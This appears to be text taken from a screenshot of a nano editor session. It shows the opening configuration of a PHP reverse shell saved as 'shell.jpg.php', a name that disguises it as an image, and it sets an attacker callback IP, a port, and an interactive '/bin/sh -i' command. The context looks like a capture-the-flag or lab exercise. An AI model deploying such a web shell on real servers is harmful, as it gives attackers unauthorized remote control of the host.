 File Actions Edit View Help
GNU nano 5.4 shell.jpg.php
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.60.67'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;